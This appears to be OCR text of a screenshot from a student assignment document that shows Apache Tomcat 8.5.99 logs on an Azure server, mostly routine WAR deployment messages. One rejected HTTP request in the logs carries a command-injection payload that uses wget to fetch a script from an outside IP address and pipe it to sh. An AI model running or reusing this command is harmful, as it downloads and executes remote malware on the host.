 AutoSave
Off
tarea2.docx
Search
File
Home
Inser
Editing
Share
azureuser@T2-2023630402: ~
05-Oct-2025 19:45:29.068 INFO [http-nio-8080-exec-9] org.apache.coyote.http11.Http11Processor.service Error parsing HTTP
request header
Note: further occurrences of HTTP request parsing errors will be logged at DEBUG level.
java.lang.IllegalArgumentException: Invalid character found in the request target [/cgi-bin/;wget${IFS}-qO-${IFS
}http://74.194.191.52/rondo.sbx.sh|sh&echo${IFS} ]. The valid characters are defined in RFC 7230 and RFC 3986
at org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:505)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:492)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:934)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1698)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:63)
at java.lang.Thread.run(Thread.java:750)
05-Oct-2025 19:45:42.020 INFO [localhost-startStop-2] org.apache.catalina.startup.HostConfig.deployWAR Deploying web app
lication archive [/home/azureuser/apache-tomcat-8.5.99/webapps/Servicio.war]
05-Oct-2025 19:45:42.937 INFO [localhost-startStop-2] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR was
scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that were scan
ned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation
time.
05-Oct-2025 19:45:43.740 INFO [localhost-startStop-2] org.apache.catalina.startup.HostConfig.deployWAR Deployment of web
application archive [/home/azureuser/apache-tomcat-8.5.99/webapps/Servicio.war] has finished in [1,720] ms
05-Oct-2025 19:54:34.286 INFO [ContainerBackgroundProcessor[StandardEngine[Catalina]]] org.apache.catalina.startup.HostC
onfig.undeploy Undeploying context [/Servicio]
05-Oct-2025 19:54:34.318 INFO [localhost-startStop-3] org.apache.catalina.startup.HostConfig.deployWAR Deploying web app
lication archive [/home/azureuser/apache-tomcat-8.5.99/webapps/Servicio.war]
05-Oct-2025 19:54:35.132 INFO [localhost-startStop-3] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR was
scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that were scan
ned but no TLDs were found in them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation
time.
05-Oct-2025 19:54:35.276 INFO [localhost-startStop-3] org.apache.catalina.startup.HostConfig.deployWAR Deployment of web
application archive [/home/azureuser/apache-tomcat-8.5.99/webapps/Servicio.war] has finished in [958] ms
Page 28 of 29
521 words
Spanish (Mexico)
Text Predictions: On
Accessibility: Investigate
Focus
70%
7
Buscar
PDF
16
ESP
US
01:58 p. m.
05/10/2025